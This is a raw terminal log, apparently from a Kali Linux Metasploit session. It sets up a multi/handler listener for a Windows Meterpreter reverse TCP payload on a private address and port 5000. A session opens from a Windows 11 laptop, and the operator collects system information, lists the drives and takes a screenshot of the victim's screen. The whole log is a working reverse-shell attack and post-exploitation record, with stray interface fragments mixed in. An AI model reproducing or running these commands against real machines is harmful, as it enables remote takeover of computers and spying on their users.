 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Start commands with a space to avoid saving them to history
文件系统
< HONK >
回收站
=[ metasploit v6.4.135-dev ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads ]
+ -- --=[ 433 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.89.128
lhost => 192.168.89.128
msf exploit(multi/handler) > set lport 5000
lport => 5000
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.89.128:5000
[*] Sending stage (199238 bytes) to 192.168.89.1
[*] Meterpreter session 1 opened (192.168.89.128:5000 -> 192.168.89.1:65149) at 2026-11-13 08:32:15 -0500
meterpreter > sysinfo
Computer : LAPTOP-L34A7CA0
OS : Windows 11 24H2+ (10.0 Build 26200).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > show_mount
Mounts / Drives
===============
Name Type Size (Total) Size (Free) Mapped to
---- ---- ------------ ----------- ---------
C:\ fixed 279.13 GiB 86.81 GiB
D:\ fixed 322.26 GiB 220.68 GiB
E:\ fixed 322.27 GiB 119.73 GiB
Total mounts/drives: 3
meterpreter > screenshot
Screenshot saved to: /home/kali/qvMzMvgd.jpeg
meterpreter >